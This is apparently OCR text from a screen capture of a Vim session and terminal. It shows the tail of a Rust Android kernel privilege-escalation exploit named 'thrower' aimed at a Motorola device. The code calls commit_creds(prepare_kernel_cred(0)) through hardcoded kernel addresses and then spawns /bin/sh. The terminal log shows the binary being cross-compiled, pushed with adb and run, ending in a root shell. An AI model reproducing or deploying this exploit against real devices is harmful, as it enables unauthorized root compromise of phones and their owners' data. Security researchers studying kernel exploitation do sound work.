 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
220     }
221 }
222
223 fn main() -> io::Result<()> {
224     // Install the implant via the exploit
225     let mut implant = Implant::new()?;
226
227     unsafe {
228         // Get root access
229         print!("Kernel code returned: {}\n",
230             implant.run_as_kernel(kernel_code));
231
232         // Pop a shell
233         std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
234     }
235
236     return Ok(());
237 }
238
239 unsafe extern fn kernel_code() -> u32 {
240     // The addresses of commit_creds() and prepare_kernel_cred() for this
241     // kernel
242     let commit_creds:        usize = 0xc00de36c;
243     let prepare_kernel_cred: usize = 0xc00de150;
244
245     // Convert the addresses into their respective function pointers
246     let commit_creds: *const extern fn(usize) =
247         &commit_creds as *const usize as *const _;
248     let prepare_kernel_cred: *const extern fn(usize) -> usize =
249         &prepare_kernel_cred as *const usize as *const _;
250
251     // Commit kernel creds as this process
252     (*commit_creds)((*prepare_kernel_cred)(0));
253
254     // Return 123 to indicate success
255     123
256 }
257
~
~
~
~
~
~
~
~
~
~
~
~
~
257,0-1 Bot
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
    Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.8 MB/s (365608 bytes in 0.412s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Kernel code returned: 123
pleb@gamey ~/android/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
    Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365608 bytes in 0.372s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
Kernel code returned: 123
# id
id
uid=0(root) gid=0(root)
#